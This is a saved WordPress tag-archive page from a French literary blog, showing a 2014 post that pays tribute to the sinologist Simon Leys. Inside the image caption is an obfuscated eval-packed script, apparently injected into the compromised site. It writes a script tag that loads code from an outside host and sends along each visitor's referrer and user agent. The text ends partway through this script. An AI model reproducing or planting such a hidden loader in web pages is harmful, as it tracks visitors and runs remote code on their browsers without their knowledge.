

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/pierre-assouline
body_size: 15416
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Pierre Assouline | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Pierre Assouline" href="https://jmdinh.net/objet/pierre-assouline/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/6996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-pierre-assouline tag-6996 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Pierre Assouline</span>					</h1>

									</header>

				
				
					
	<article id="post-20913" class="post-20913 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-art category-asie category-chine category-citoyennete category-essais category-international category-litterature category-litterature-asiatique category-litterature-francaise category-livres tag-critique-litteraire tag-editions-laffont tag-pierre-assouline tag-pierre-ryckmans tag-simon-leys">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/livres/20913" rel="bookmark">Pour saluer Pierre Ryckmans dit Simon Leys</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/20913" title="14:15" rel="bookmark"><time class="entry-date" datetime="2014-09-02T14:15:26+01:00">2 septembre 2014</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_20916" style="width: 843px" class="wp-caption alignright"><a href="http://jmdinh.net/wp-content/uploads/2014/09/7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2.jpg"><img aria-describedby="caption-attachment-20916" decoding="async" class=" wp-image-20916" alt="7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2" src="http://jmdinh.net/wp-content/uploads/2014/09/7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2.jpg" width="833" height="413" srcset="https://jmdinh.net/wp-content/uploads/2014/09/7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2.jpg 833w, https://jmdinh.net/wp-content/uploads/2014/09/7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2-50x24.jpg 50w, https://jmdinh.net/wp-content/uploads/2014/09/7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2-300x148.jpg 300w, https://jmdinh.net/wp-content/uploads/2014/09/7606571-mort-de-simon-leys-le-sinologue-qui-a-vu-la-chine-sombrer-dans-la-barbarie2-500x247.jpg 500w" sizes="(max-width: 833px) 100vw, 833px" /></a><p id="caption-attachment-20916" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n 